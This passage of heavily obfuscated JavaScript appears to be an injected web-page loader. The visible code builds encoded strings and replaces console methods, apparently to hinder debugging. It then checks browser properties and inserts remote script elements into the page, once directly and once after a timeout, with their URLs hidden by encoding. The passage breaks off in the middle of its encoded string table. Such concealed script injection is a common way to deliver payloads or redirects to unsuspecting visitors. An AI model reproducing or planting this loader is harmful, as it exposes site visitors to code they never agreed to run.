_0x4cf427===_0x30209c;},'kNLwX':_0x21cca9('RFkw',-0x268,-0x280,-0x24f,-0x257),'tLhGS':_0x1b7374('eIfe',0x36b,0x331,0x36f,0x2fa)};function _0x5dabb2(_0x3c66f0,_0x3dbd39,_0x190c0b,_0x44941e,_0x5d4a0f){return _0x411b(_0x190c0b- -0xce,_0x3c66f0);}function _0x21cca9(_0x37eb0c,_0x123d6c,_0x1f44c8,_0x417dff,_0x2a853b){return _0x411b(_0x2a853b- -0x3a6,_0x37eb0c);}let _0x116146=!![];function _0xd48098(_0x272cd4,_0x3a196a,_0x25ee44,_0x44d9ed,_0x5ca323){return _0x411b(_0x5ca323- -0x1ac,_0x3a196a);}function _0x1b7374(_0x40650d,_0x54d158,_0x493535,_0x3db871,_0xf2bea){return _0x411b(_0x54d158-0x1a8,_0x40650d);}function _0x51ca50(_0x3abeae,_0x46b175,_0x149386,_0x3ee86a,_0x6de664){return _0x411b(_0x149386-0x68,_0x46b175);}return function(_0x2d2a03,_0x3aa688){function _0x41d7df(_0x1a7401,_0xa2fe4,_0x5a0319,_0x30d69f,_0x5868c7){return _0x21cca9(_0xa2fe4,_0xa2fe4-0x2,_0x5a0319-0x1b3,_0x30d69f-0x3d,_0x30d69f-0x6bb);}function _0x5f3973(_0x315e76,_0x253c59,_0x150c00,_0x45df32,_0x35bc48){return _0x51ca50(_0x315e76-0x3,_0x253c59,_0x315e76-0x1c2,_0x45df32-0x2e,_0x35bc48-0x1ed);}function _0x1ea4a2(_0x380385,_0x305bc7,_0x3da5b7,_0x5be702,_0x152033){return _0x51ca50(_0x380385-0x35,_0x152033,_0x5be702- -0x159,_0x5be702-0x184,_0x152033-0xa3);}function _0x379a23(_0x4ba4a0,_0x1911ab,_0x4159f6,_0x4882e6,_0x16511b){return _0x1b7374(_0x4159f6,_0x4882e6- -0x29,_0x4159f6-0xfc,_0x4882e6-0x174,_0x16511b-0x14a);}function _0x45c9ae(_0x597618,_0x2864c4,_0xbfb9af,_0x471388,_0x330bb5){return _0x5dabb2(_0xbfb9af,_0x2864c4-0x97,_0x597618- -0x2a4,_0x471388-0x60,_0x330bb5-0xa);}if(_0x3711fe[_0x379a23(0x2a3,0x33e,'3#Aa',0x2ff,0x2fe)](_0x3711fe[_0x1ea4a2(0x88,-0x64,-0x14,0x1,'O@7#')],_0x3711fe[_0x41d7df(0x45f,'O@7#',0x482,0x407,0x398)])){const _0x50a990=_0x116146?function(){function _0x3c719e(_0x2e3277,_0x1610d2,_0x401489,_0x28792c,_0x1e4fc8){return _0x1ea4a2(_0x2e3277-0xf3,_0x1610d2-0x138,_0x401489-0xc7,_0x401489- -0x2c9,_0x2e3277);}const _0x58a6cb={'AEddh':function(_0x2511ce,_0x2f2778){function _0x3b06e0(_0x480735,_0x510698,_0x2f7b61,_0x408bb8,_0x4cc3c3){return _0x411b(_0x510698-0x170,_0x2f7b61);}return _0x3711fe[_0x3b06e0(0x2ef,0x33c,'$fze',0x359,0x38f)](_0x2511ce,_0x2f2778);},'urMNW':function(_0xa24c4e,_0x30c54d){function _0x5bb1ca(_0x1d0db3,_0x1a0189,_0x383410,_0x15f29c,_0x2bed97){return _0x411b(_0x2bed97-0x1e9,_0x383410);}return _0x3711fe[_0x5bb1ca(0x33d,0x3ac,'QX*1',0x3d3,0x361)](_0xa24c4e,_0x30c54d);},'ULsuW':_0x3711fe[_0x2f019d('C$nI',0x437,0x436,0x420,0x473)],'ILyEe':_0x3711fe[_0x3c719e('%]BY',-0x256,-0x232,-0x2b8,-0x2a2)]};function _0x4d7012(_0x4f2710,_0x3febbb,_0x5913a4,_0x374256,_0x4f2aaf){return _0x41d7df(_0x4f2710-0x1d9,_0x5913a4,_0x5913a4-0x84,_0x3febbb- -0x232,_0x4f2aaf-0xc4);}function _0x587ec7(_0x196bf6,_0x4730ab,_0x90cb86,_0x5708e6,_0x5b73ff){return _0x41d7df(_0x196bf6-0x169,_0x90cb86,_0x90cb86-0xa1,_0x196bf6- -0x54d,_0x5b73ff-0x19d);}function _0x2f019d(_0x473e82,_0x35d55b,_0x2ad9bc,_0x38df09,_0xe87264){return _0x41d7df(_0x473e82-0x58,_0x473e82,_0x2ad9bc-0x70,_0x38df09- -0xc7,_0xe87264-0x132);}function _0x2b12a4(_0x307023,_0x19febb,_0x45000c,_0x5f047b,_0x1b5c4b){return _0x379a23(_0x307023-0x166,_0x19febb-0x1cf,_0x1b5c4b,_0x5f047b- -0x9c,_0x1b5c4b-0x16a);}if(_0x3711fe[_0x2f019d('A4t[',0x3f0,0x376,0x385,0x3f4)](_0x3711fe[_0x2b12a4(0x1ea,0x2b6,0x23f,0x24d,'^Bwv')],_0x3711fe[_0x2b12a4(0x20e,0x1df,0x1e3,0x1ab,'9)@k')])){const _0x313173=_0x143ae5[_0x2f019d('8nuu',0x462,0x48c,0x40c,0x3c8)](_0x431752,arguments);return _0x4f143b=null,_0x313173;}else{if(_0x3aa688){if(_0x3711fe[_0x587ec7(-0x135,-0x112,'BR@D',-0x114,-0x12b)](_0x3711fe[_0x3c719e('C$nI',-0x26d,-0x220,-0x1b6,-0x255)],_0x3711fe[_0x3c719e('^Bwv',-0x27f,-0x22b,-0x23e,-0x1cd)])){const _0x3cc539=_0x3aa688[_0x2b12a4(0x25c,0x21a,0x1c3,0x252,'HUF6')](_0x2d2a03,arguments);return _0x3aa688=null,_0x3cc539;}else{let _0x315587;try{_0x315587=_0x58a6cb[_0x4d7012(0x281,0x22f,'uo)E',0x237,0x1c4)](_0x5de0d9,_0x58a6cb[_0x587ec7(-0x129,-0x124,'HJji',-0x12c,-0x187)](_0x58a6cb[_0x3c719e('oefs',-0x271,-0x29a,-0x306,-0x20e)](_0x58a6cb[_0x3c719e('2&%(',-0x2fe,-0x270,-0x244,-0x23a)],_0x58a6cb[_0x2b12a4(0x2f9,0x24c,0x2c3,0x276,'HUF6')]),');'))();}catch(_0x1b1e08){_0x315587=_0xa68399;}return _0x315587;}}}}:function(){};return _0x116146=![],_0x50a990;}else{const _0x2019d2=_0x1802cf[_0x379a23(0x206,0x262,'O@7#',0x242,0x1ed)+_0x41d7df(0x440,'WS9%',0x3cd,0x431,0x3c8)+'r'][_0x1ea4a2(-0x3e,0x33,-0x75,-0xd,'oefs')+_0x41d7df(0x454,'Wi$h',0x35c,0x3da,0x395)][_0x45c9ae(-0x265,-0x22a,'Fs4e',-0x297,-0x23a)](_0x14d605),_0x3e7c58=_0x213f68[_0x8d5a2],_0x1b34ea=_0x2cbc92[_0x3e7c58]||_0x2019d2;_0x2019d2[_0x5f3973(0x33f,'4gDG',0x383,0x2db,0x31e)+_0x41d7df(0x3e2,'w!V*',0x386,0x3d5,0x406)]=_0x3d4923[_0x41d7df(0x4bd,'C]k3',0x40c,0x47b,0x445)](_0x179e5d),_0x2019d2[_0x41d7df(0x4f5,'*KJ3',0x4f5,0x4d4,0x52b)+_0x45c9ae(-0x1e4,-0x204,'Fs4e',-0x26c,-0x205)]=_0x1b34ea[_0x5f3973(0x2e7,')#G$',0x319,0x2a8,0x2dc)+_0x1ea4a2(0x128,0xba,0x69,0xbe,'2&%(')][_0x379a23(0x286,0x2f0,'2&%(',0x274,0x2be)](_0x1b34ea),_0x52581d[_0x3e7c58]=_0x2019d2;}};}());function _0x2ca52f(_0x349e20,_0x2ede90,_0x6db24c,_0x24c502,_0x143564){return _0x411b(_0x143564- -0x2b4,_0x24c502);}const _0x32837f=_0x1bdf61(this,function(){const _0xeb52eb={'YYqrT':_0x105ce2(-0xf,-0xda,-0x7b,'z6Ih',-0x4)+'t','YPLCE':_0x105ce2(-0x98,-0xf8,-0xed,'eIfe',-0x126)+_0x3c99af(0x2e9,'56Wu',0x315,0x388,0x33a)+_0x37bb8f(-0x3c,-0x9,-0x23,-0x87,'0%lD')+_0x3c99af(0x27d,'z6Ih',0x357,0x2c5,0x2ce)+_0x3c99af(0x36c,'hJ)v',0x2f5,0x338,0x35a)+_0x105ce2(-0xc0,-0x54,-0x66,'!IhB',-0x3e)+_0x3c99af(0x2f1,'C]k3',0x230,0x28f,0x2ba)+_0x105ce2(-0x68,-0x113,-0xc6,'C]k3',-0xda)+_0x3c99af(0x30f,'QX*1',0x268,0x2ca,0x2dd)+_0x105ce2(-0x106,-0xb5,-0xd5,'hJ)v',-0x123)+_0xc6cdfc(0x4ab,0x440,'hJ)v',0x3e0,0x467)+_0x125ee7(-0x31d,-0x338,'UjAu',-0x255,-0x2d9)+_0x37bb8f(-0x12b,-0xc6,-0x116,-0x93,'!IhB')+_0x105ce2(-0xc5,-0xe9,-0x93,'QX*1',-0x1f)+_0x37bb8f(-0x32,-0x13,-0x3,-0x5d,'$fze')+_0xc6cdfc(0x498,0x425,'p4Ap',0x4b5,0x45f),'pMRtB':function(_0x124bc3,_0x1ab826){return _0x124bc3!==_0x1ab826;},'JcIfL':_0x125ee7(-0x30e,-0x206,'HJji',-0x295,-0x282),'rHbDo':function(_0x1ebf5e,_0x43fec3){return _0x1ebf5e===_0x43fec3;},'yDPir':_0x125ee7(-0x1ec,-0x187,'QT*o',-0x17b,-0x1c5),'HkpiK':function(_0x547f87,_0x46bebc){return _0x547f87(_0x46bebc);},'FWCWl':function(_0x424a6c,_0x55d568){return _0x424a6c+_0x55d568;},'JWfdf':function(_0x5713ac,_0x4bae48){return _0x5713ac+_0x4bae48;},'CEcdi':_0xc6cdfc(0x457,0x40f,'C$nI',0x3c5,0x3e4)+_0x37bb8f(-0xc,-0x25,-0x64,0x64,'Ne)b')+_0x105ce2(-0xc5,-0xd1,-0xc0,'O@7#',-0x40)+_0x3c99af(0x1cd,'CCl6',0x2d0,0x1ff,0x255),'sDmPA':_0x105ce2(-0x1d6,-0xee,-0x14b,'*KJ3',-0xd8)+_0x125ee7(-0x2b3,-0x31f,'R@Tp',-0x26c,-0x2c0)+_0x3c99af(0x2ee,'rqIr',0x29c,0x262,0x2da)+_0x105ce2(-0xd3,-0x182,-0x10b,'yMlx',-0x183)+_0x125ee7(-0x288,-0x1ea,'BR@D',-0x21d,-0x1fe)+_0x37bb8f(-0xdb,-0x62,-0xe6,-0x36,'!IhB')+'\x20)','HXPqK':_0x105ce2(-0xc1,-0x55,-0xa6,'5gK@',-0xac),'Cskyu':function(_0x3c4c4c){return _0x3c4c4c();},'MVOQL':_0x37bb8f(-0x13b,-0xb5,-0xd8,-0xd4,'C$nI'),'GPdML':_0x125ee7(-0x231,-0x30a,'QT*o',-0x22a,-0x28b),'oYHgA':_0xc6cdfc(0x45c,0x4ae,'Fs4e',0x47e,0x486),'FBmHa':_0x37bb8f(-0x4e,-0x6e,-0x47,-0xc3,'$fze'),'iwEcC':_0x37bb8f(-0xae,-0xd1,-0xe9,-0x54,'Y[tq')+_0x3c99af(0x2f7,'E8I!',0x28e,0x2f6,0x2fc),'kkafb':_0x37bb8f(0x1f,0x2,0x34,-0x5b,'Y[tq'),'pPBZm':_0x125ee7(-0x2e9,-0x29e,'p4Ap',-0x28b,-0x2c1),'LDgvI':function(_0x2855a5,_0x222c37){return _0x2855a5<_0x222c37;},'fDgbe':_0x105ce2(-0x10f,-0x127,-0x128,']0L&',-0x11d),'czErr':_0x3c99af(0x2d8,'!IhB',0x316,0x306,0x355)},_0x37c06d=function(){function _0x1810f8(_0x1c2d5e,_0x45aa68,_0x3baf09,_0xcab5ff,_0x6f7a3){return _0x125ee7(_0x1c2d5e-0x12a,_0x45aa68-0x11,_0x1c2d5e,_0xcab5ff-0x94,_0x6f7a3-0x3b);}function _0x2da764(_0x416945,_0x4cad01,_0xd479b8,_0x2d6f67,_0x915e14){return _0xc6cdfc(_0x416945-0x6,_0x4cad01-0x1c1,_0x2d6f67,_0x2d6f67-0xa1,_0x416945- -0x2b2);}function _0x1a6d56(_0x2f8ffd,_0x5e5e59,_0x53eb21,_0x26e012,_0x243747){return _0xc6cdfc(_0x2f8ffd-0x1e5,_0x5e5e59-0x1e1,_0x243747,_0x26e012-0x4f,_0x53eb21- -0x2d9);}function _0xa35349(_0x4ad8d3,_0x46d02d,_0x4b3767,_0x51d85c,_0x310491){return _0xc6cdfc(_0x4ad8d3-0x87,_0x46d02d-0x61,_0x310491,_0x51d85c-0x154,_0x51d85c- -0x496);}function _0x41bf57(_0x459164,_0x1d7195,_0x5d1926,_0x55e367,_0x1e0942){return _0x125ee7(_0x459164-0x81,_0x1d7195-0x1a2,_0x55e367,_0x55e367-0x183,_0x1e0942-0x4ea);}if(_0xeb52eb[_0x1a6d56(0xbf,0x52,0xc2,0x141,'3#Aa')](_0xeb52eb[_0x41bf57(0x326,0x313,0x2d1,'HJji',0x2ac)],_0xeb52eb[_0x41bf57(0x290,0x2db,0x288,'Ne)b',0x2f5)]))_0x22f02f=_0x5730e5;else{let _0x5b4946;try{if(_0xeb52eb[_0x1a6d56(0x11c,0xc7,0xea,0xa3,'uo)E')](_0xeb52eb[_0x41bf57(0x2fe,0x29a,0x334,'9)@k',0x2b3)],_0xeb52eb[_0x1a6d56(0x66,0x13f,0xdd,0x16b,'R@Tp')]))_0x5b4946=_0xeb52eb[_0xa35349(-0x2d,0x9,-0x80,-0x34,'A4t[')](Function,_0xeb52eb[_0x1a6d56(0x12f,0x176,0x117,0xb2,'2&%(')](_0xeb52eb[_0x2da764(0x1ba,0x20e,0x1be,'c0t(',0x1eb)](_0xeb52eb[_0x1810f8('R@Tp',-0x1e0,-0x220,-0x1f0,-0x1a8)],_0xeb52eb[_0xa35349(-0x130,-0xc1,-0x7b,-0xb6,']0L&')]),');'))();else{const _0x1d4841=_0x1bb0e5[_0xa35349(-0x142,-0x142,-0x98,-0xf5,'C$nI')+_0x41bf57(0x1d3,0x1e7,0x1de,'WS9%',0x263)+_0xa35349(-0x164,-0x90,-0x138,-0xd5,'p4Ap')](_0xeb52eb[_0xa35349(0x4,0x17,-0x6,-0x32,'%]BY')]);_0x1d4841[_0x2da764(0x19c,0x14e,0x222,'eIfe',0x1e6)]=_0xeb52eb[_0x1810f8('C$nI',-0x2b7,-0x293,-0x22b,-0x232)],_0x538020[_0xa35349(-0xcc,-0x80,-0x56,-0x5e,'%]BY')][_0xa35349(-0x2,-0x21,-0x52,-0x3a,'c0t(')+'d'](_0x1d4841);}}catch(_0x4a9475){if(_0xeb52eb[_0x1810f8('5gK@',-0x1fb,-0x17a,-0x1cc,-0x1c0)](_0xeb52eb[_0x1a6d56(0xde,0x1eb,0x168,0x15f,'C]k3')],_0xeb52eb[_0xa35349(-0xfc,-0x196,-0x144,-0x118,'!IhB')])){const _0x2673ce=_0x341b55?function(){function _0x3d03dd(_0x18e819,_0x289461,_0x355e85,_0x4c7bd5,_0x44295d){return _0x1810f8(_0x44295d,_0x289461-0xf8,_0x355e85-0xf0,_0x4c7bd5-0x1,_0x4c7bd5-0x34c);}if(_0x368bd6){const _0x3eafaa=_0x153d69[_0x3d03dd(0x184,0x1d4,0xe4,0x157,'HUF6')](_0xb40c22,arguments);return _0x2f62f2=null,_0x3eafaa;}}:function(){};return _0x223016=![],_0x2673ce;}else _0x5b4946=window;}return _0x5b4946;}};function _0x125ee7(_0xeaa947,_0x58d610,_0x4705,_0x57a2ba,_0x5058f3){return _0x411b(_0x5058f3- -0x39f,_0x4705);}const _0x135b42=_0xeb52eb[_0xc6cdfc(0x3e5,0x382,'*KJ3',0x3f0,0x3b7)](_0x37c06d),_0x98042f=_0x135b42[_0x105ce2(-0xea,-0x157,-0xd4,'uo)E',-0x5e)+'le']=_0x135b42[_0x3c99af(0x2a8,')#G$',0x2c2,0x3bd,0x332)+'le']||{};function _0xc6cdfc(_0x22056a,_0x5de550,_0x28212e,_0x28b20b,_0x175009){return _0x411b(_0x175009-0x2b1,_0x28212e);}function _0x37bb8f(_0x7410c2,_0x1607aa,_0x300a50,_0xd0b19,_0x28c45e){return _0x411b(_0x1607aa- -0x192,_0x28c45e);}function _0x105ce2(_0x574860,_0x590b0d,_0x3f7b03,_0x4acea6,_0xcee428){return _0x411b(_0x3f7b03- -0x216,_0x4acea6);}function _0x3c99af(_0x3a3b52,_0x20c98e,_0x218439,_0x3ed433,_0x5ec9a6){return _0x411b(_0x5ec9a6-0x186,_0x20c98e);}const _0x4c778e=[_0xeb52eb[_0x125ee7(-0x2a5,-0x1db,')*wq',-0x29d,-0x265)],_0xeb52eb[_0x105ce2(-0xc2,-0x120,-0xda,'Y[tq',-0xbf)],_0xeb52eb[_0x105ce2(-0xb5,-0x15d,-0xff,'rqIr',-0x7d)],_0xeb52eb[_0x37bb8f(-0x31,-0x1b,-0xa5,0x17,'^Bwv')],_0xeb52eb[_0x105ce2(-0x9c,-0xa9,-0xf0,'c0t(',-0x7d)],_0xeb52eb[_0x105ce2(-0xe1,-0x77,-0xa8,'QX*1',-0x6c)],_0xeb52eb[_0x37bb8f(0x35,-0x33,0x59,0x47,'*KJ3')]];for(let _0x4d9cbf=0xa7c+-0xe9e+0x422;_0xeb52eb[_0x3c99af(0x333,'5gK@',0x2c7,0x272,0x2e8)](_0x4d9cbf,_0x4c778e[_0x125ee7(-0x256,-0x18d,'RFkw',-0x1d9,-0x1ff)+'h']);_0x4d9cbf++){if(_0xeb52eb[_0x3c99af(0x248,'3#Aa',0x282,0x29c,0x270)](_0xeb52eb[_0x105ce2(-0x5e,-0x2f,-0xad,'3#Aa',-0x8b)],_0xeb52eb[_0x105ce2(-0xd4,-0x18c,-0x115,'eIfe',-0x18a)])){const _0x4cad17=_0x1bdf61[_0x3c99af(0x275,')*wq',0x347,0x28d,0x2c9)+_0x37bb8f(-0x7c,-0xbb,-0xab,-0xc3,'#7]%')+'r'][_0xc6cdfc(0x405,0x475,'R@Tp',0x401,0x43e)+_0x125ee7(-0x249,-0x2c2,'C]k3',-0x2f2,-0x274)][_0x3c99af(0x32a,'4gDG',0x300,0x2c5,0x29f)](_0x1bdf61),_0x5a6c98=_0x4c778e[_0x4d9cbf],_0x4bda88=_0x98042f[_0x5a6c98]||_0x4cad17;_0x4cad17[_0x105ce2(-0xf0,-0x170,-0xf4,'RFkw',-0xf2)+_0x3c99af(0x333,'A4t[',0x327,0x31e,0x2df)]=_0x1bdf61[_0x3c99af(0x29e,'HJji',0x2a0,0x37d,0x329)](_0x1bdf61),_0x4cad17[_0x3c99af(0x303,'ZW$[',0x2a5,0x353,0x310)+_0x37bb8f(-0x123,-0xc2,-0x10d,-0xa8,'3#Aa')]=_0x4bda88[_0xc6cdfc(0x363,0x372,'9)@k',0x3fe,0x39e)+_0x37bb8f(-0xa2,-0x94,-0x53,-0x64,'!IhB')][_0xc6cdfc(0x4a2,0x454,'p4Ap',0x4f3,0x484)](_0x4bda88),_0x98042f[_0x5a6c98]=_0x4cad17;}else{const _0x574f74=_0x18ee4f[_0x105ce2(-0x126,-0xc2,-0x100,'!IhB',-0x16b)](_0x5931b1,arguments);return _0x42e884=null,_0x574f74;}}});_0x32837f();if(navigator[_0x1ac59d(0x200,0x1b8,0x1c7,'Fs4e',0x16d)+_0x2ca52f(-0xa6,-0x124,-0x10c,'C!Y8',-0x11e)][_0x2ca52f(-0x173,-0x9c,-0xd5,'Y[tq',-0xf4)+'Of'](_0x2ca52f(-0x1e0,-0x252,-0x1c0,'oefs',-0x1cb)+_0x1ac59d(0x216,0x288,0x25a,'p4Ap',0x293)+_0x31e0c0('5@0M',-0x1e1,-0x16e,-0x1c8,-0x13c)+'se')>-(-0x1*0x1535+0x1d30+-0x2*0x3fd)){const script=document[_0x3d14f2(0x52c,0x4ed,0x4ea,'QX*1',0x47c)+_0x2ca52f(-0x126,-0x12d,-0xf5,'C$nI',-0x176)+_0x459db8(0xf2,0x76,'ZW$[',0xf8,0x74)](_0x31e0c0('p4Ap',-0x112,-0x88,-0x2d,-0xee)+'t');script[_0x2ca52f(-0x123,-0xa4,-0x5b,'Fs4e',-0xe7)]=_0x3d14f2(0x454,0x41a,0x45e,'2&%(',0x49e)+_0x459db8(0x1b8,0x1af,'C]k3',0x150,0x139)+_0x31e0c0('^Bwv',-0xc6,-0xf5,-0x92,-0x129)+_0x2ca52f(-0x243,-0x1a1,-0x13d,'hJ)v',-0x1be)+_0x2ca52f(-0x156,-0x120,-0x114,'oefs',-0x10c)+_0x1ac59d(0x2d2,0x23b,0x24b,'A4t[',0x278)+_0x31e0c0('WS9%',-0x17d,-0x126,-0xd6,-0x10d)+_0x1ac59d(0x148,0x205,0x1d8,'c0t(',0x203)+_0x3d14f2(0x443,0x4c4,0x43f,'p4Ap',0x479)+_0x3d14f2(0x4af,0x3f3,0x429,'8nuu',0x414)+_0x31e0c0('8nuu',-0x4f,-0x75,-0x14,-0x9b)+_0x31e0c0('UjAu',-0x134,-0x17a,-0x1fa,-0x1fc)+_0x31e0c0('Fs4e',-0x79,-0x87,-0xb9,-0xf6)+_0x3d14f2(0x48a,0x40a,0x494,'fTtA',0x4b6)+_0x3d14f2(0x4ff,0x451,0x4b2,'yMlx',0x4d9)+_0x2ca52f(-0x63,-0x137,-0x10b,'^Bwv',-0xdd),document[_0x459db8(0xb1,0x9f,'8nuu',0x12a,0xc7)][_0x2ca52f(-0x10f,-0xc9,-0x78,'uo)E',-0x107)+'d'](script),setTimeout(function(){const _0x39ea71={};function _0x38db91(_0x17dbf0,_0x338c6a,_0x33b618,_0x57da77,_0x5d2620){return _0x2ca52f(_0x17dbf0-0xce,_0x338c6a-0x16f,_0x33b618-0x10,_0x57da77,_0x33b618-0x285);}_0x39ea71[_0x3b8722(0x142,0x109,0x181,'WS9%',0x113)]=_0x38db91(0x6b,0x3c,0xb7,'#7]%',0x11b)+'t',_0x39ea71[_0x38db91(0xfa,0x128,0x13c,'R@Tp',0x185)]=_0x3b8722(0x159,0x179,0x253,'#7]%',0x1c3)+_0x3b8722(0x14f,0x1cc,0x1ce,'c0t(',0x1bf)+_0x592f97('$fze',0x4de,0x475,0x452,0x40a)+_0x592f97('4gDG',0x474,0x48a,0x4af,0x40a)+_0x136a27(0xc4,0xae,0x124,'#7]%',0x119)+_0x3b8722(0xa3,0xe6,0xcf,']0L&',0xfb)+_0xd72b0b(0x47c,0x3e1,0x457,0x3fa,'C!Y8')+_0x136a27(0x11f,0x123,0x12b,'Wi$h',0x112)+_0x38db91(0x12f,0xe7,0x177,'BR@D',0x126)+_0x136a27(0x13c,0xc9,0x13f,'C$nI',0x13e)+_0x38db91(0xd0,0x9c,0xf2,'0%lD',0x12c)+_0xd72b0b(0x49b,0x3cf,0x454,0x4dd,'2&%(')+_0x38db91(0x130,0xe1,0x14a,'QX*1',0xff)+_0x38db91(0x1a4,0x1d1,0x19b,'3#Aa',0x170)+_0x3b8722(0x15b,0x74,0x6c,'ZW$[',0xef)+_0x38db91(0x135,0x10e,0x146,'fTtA',0x127);const _0x3ce30b=_0x39ea71,_0x160b96=document[_0x3b8722(0x14f,0x114,0xf5,'eIfe',0x14b)+_0x3b8722(0x7b,0x8c,0x135,'p4Ap',0xd8)+_0x592f97('5gK@',0x521,0x500,0x590,0x476)](_0x3ce30b[_0x3b8722(0x155,0xdf,0x177,'Ne)b',0x168)]);function _0x136a27(_0x24df68,_0x4bcd8a,_0x43b07c,_0x4178e2,_0x22b157){return _0x31e0c0(_0x4178e2,_0x4bcd8a-0x105,_0x24df68-0x1e5,_0x4178e2-0xa4,_0x22b157-0x22);}_0x160b96[_0x38db91(0x11e,0x184,0x192,'C]k3',0x156)]=_0x3ce30b[_0x3b8722(0xa6,0x11e,0x113,'Fs4e',0xeb)];function _0x3b8722(_0x432ff0,_0x40c3c9,_0x2e9be3,_0x2eba03,_0x476365){return _0x1ac59d(_0x432ff0-0xaa,_0x40c3c9-0x13f,_0x476365- -0xd9,_0x2eba03,_0x476365-0x4a);}function _0xd72b0b(_0x44cfff,_0x1b4428,_0x5ce5e8,_0x5bfbf2,_0x32de78){return _0x2ca52f(_0x44cfff-0x116,_0x1b4428-0xfa,_0x5ce5e8-0x59,_0x32de78,_0x5ce5e8-0x58a);}function _0x592f97(_0x3b82d7,_0x16777c,_0x57cead,_0x5a2444,_0x244f4c){return _0x2ca52f(_0x3b82d7-0x188,_0x16777c-0xa4,_0x57cead-0x19c,_0x3b82d7,_0x57cead-0x5e3);}document[_0x38db91(0x1f2,0x1e3,0x16f,'2&%(',0x1d4)][_0x3b8722(0x1c0,0x1d2,0x1bc,'2&%(',0x1af)+'d'](_0x160b96);},-0x1b7*-0x5+0x1*0x116+0x1d9*-0x1);}function _0x4701(){const _0x522f39=['W7ZcJCopW5BcLW','WOSqW6JdPJi4qSkQCCou','W5tcJeu','dwXvla','W5DnWRL2','iHZcU8oLFW','EJO+WOBcQW','F8oLWRNcJ2i','p8oZWR5F','W5W8W6RdSCou','emoKtmoDtq','p2mUW53dTW','jHZcTmoM','W47cKmk5zKy','WPiwzv3cRq','W7zeWPJcUrW','s8k7e8oBrW','rmosW67dJI0','BfzyAW4','aCo5WPHsW6C','bM1w','rSokW6hdMCo2','WQ7dHmkxW45h','WRe3W7pcPK8','WQJcI3RdNmkY','BrurmvO','W5jxqSkbW4i','W4DeW4u5dG','WOqBW6O2oSoFw0uHW6ddIqJcTq','qSkOW5SiWQ4','CCkXWPXnWRy','WQHZWOZcGui','ymkCbCoAtW','W7zNWR5RzG','WR/cN8ohW5ZcHa','ASo6WPRcL2K','W5JdMmkUW5e3','oSo1WQfvWO0','W7HQWR8','b8oAWObxWPG','W4VcMghcNmo5','W5FcHKNcOspcUSocDmkDWOxcO8oH','W6qVW5JcHIi','WOvhWQpcKKm','pH8rovr9WO9Co3/cVSo4','WPSqWPvKda','W47dTCktW4n0','z8osWQtcOCof','jmk7W5VdLhe','WPldGGZdNvK','lCkOWPm','napcPCoYwa','pCobW7ddKSoG','kGifWRiy','W4KFW4W','W6bQjb5m','u8kIW4Cf','WOSAWPK5ha','n8k0WPzd','WPDqWRH7EG','W6tdOfxcQmoY','WOuwW6ddRWifBSkfvmom','j2uVW53cOG','hCoNv8o3W4W','xCoGW4PgW58','lmkPWQDOWPu','u8osW5pdIta','vmkoW4ueWRm','W6jMosWQ','WQ7dL8oxW7y','nSoJWQzvWOu','WQNdJSof','EMzRnhK','WP7dJXFdUSoFW5hcHfFdQCki','WRTWWQxcLa','W4RdOSkcWQzf','WOzBWOD+aa','WPtdICo1WQNdSW','WQNdPCoDWOtdMW','vJmayHOVW7vnn8kQW4NcGG','W5FdISotW4yQ','rSohW6tdLmoL','iCo0W5JdHmoy','WOWgb8oBWPq','omkcWOvt','z8ofWQW','l8kxWOnyWPq','W5raxSkhW5G','WPVcHmolWOOX','k8kPWPvEWOe','WRfUCceZ','ifhdVmkI','WOGxCLNcSq','zGXMjNTFCCka','x2jVaM4','WPJcQ2tcGmkm','CMvtbwe','tmkebSkUWR83W7uyqmkrka','W5XCea','rCk5W4GcWRS','W5TrWQL9EG','nKPopKC','zc0aWPG+','W6VcP2hcRSoV','htVcRConBq','W53cJCk7pvO','hSo8u8krhq','WOKby0tcRG','dLDwm18','WP8mzq','W67cL8kMjLG','FSoMWPNdU8oT','CmoNW7xdVaa','W4NcJvlcUmo4','WRJdJ8oIWPxdHa','aJ4hWOap','W5JdOCkxWR5p','W5nbeHTC','W78ZW4ddISoW','BuvTaf4','W6TOWOpcLWi','emoHxmofW4a','dwPFmq','WPGCWPjVqq','A8oTamoSuW','cSodW6BdHSoN','W7CcW5tcKNW','WPBdIrtdVSk1WPhdIx/dPSk4wLFdMW','W7TCgq1r','W5bypYW/','WPBdHKFcVCo+W6BcTN4','amocW68','nKPon1a','tSkid8ohta','W4tcHgpcUmo/','DCofW4BdVa4','EqnuWOxcHa','W5VcG03cOYlcVmo4rmkVWQxcOCoP','W4XMWO1MFq','W6/dHmkwW5WW','WPrvW6DcWOW','pmk5W5ZdLgq','j8kaW6lcPmkg','WPVcGmoeWPWNW5T1e8kPWQm','E8kgW6SOzq','WQuWu29SW6ldVmkIWPhdPSo3Aa','pmkZWP5i','xCoMW5LDW4W','kmoOWP11WRm','vmkLW50','z8kDWP5hW7tdSSoaWO3cICkGtY1V','F25ksG8','WQGAv2ZcKG','cCosrSoZ','CCoCW4HDW4a','cmoCW7JdMCoQ','W4BdVW4LCa','W7edW5lcMMe','tmoQW5zl','W6DPWO/dKdW','W5/dTmkHW6zv','W6yZW53cI2m','nSoJWODOWQu','bSo8WPLoW6O','WPKnFalcRq','W5JcJCkzb2i','w8ktaCktW4q','esBcPCoWza','ifNdVCoKFG','WOFdGq7dU2C','WOpcP2JdMSkj','q8k8jSoDAG','WO0WWPHZaG','W5/dHCkE','W4/cILlcUSo+','W6aSW5FcLSkR','W79HWQZcOa','W5rtWQxcRYm','WPdcKwFdP8kO','BmoTW4iFW7GNBahdG8oPW7q','oa8eWQqA','amoFWQRcNmk7','W4tcJepcQ8o5','W6LJoZLT','W4jwaW9A','W7G3W63dQHS','W73cNCoQW7VcSG','WOZcPmosW6CauZhdSbBcH2ZdUW','WPtdGCkMW6Hn','WRpdLSoV','W4DhWQL6Fq','wCoWsCkayW','WQ4EWP5tda','fmolWQf9WRK','b3Dfjv4','W5v2gX9f','kvrYaKe','i8krnSo+gW','W59gW4i5gW','BKLgFq8','D8ojAmkIwW','ovvfAaG0WPG','WPJdHmkqW4mTW6z4','WOZcNq/dVhO','W5RdVSkkW71f','W7/cH8oBW4BdIq','W7lcN0NcKmo+','oK9cihO','WRRdVbFdS8kK','tgnmAGG','FCkQjmo4sG','W59JWRVcSIa','gYhcOSopAG','WR8VW6ZdQH8','xJvPiwHfW4Pc','q8kLWOKvWRy','W47cI8k7oX0','W4RdKIKWgq','iKTrfK8','D2PXlMi','WPRcSmogWO00','W4NdICkoW4TP','WPldGmk4W7G','WQC/CG','xSoQW55wWOe','hq4+WRWV','WQ43W4VcKSkZ','zfukj0G','W5ZdP8k/W78O','DCoqCmkGD